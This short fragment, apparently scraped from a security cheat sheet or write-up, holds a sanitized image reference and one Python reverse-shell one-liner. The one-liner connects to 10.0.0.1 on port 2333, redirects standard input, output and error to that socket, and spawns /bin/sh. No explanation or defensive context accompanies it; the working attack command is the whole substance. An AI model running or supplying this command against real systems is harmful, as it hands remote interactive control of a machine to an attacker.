 python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",2333));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'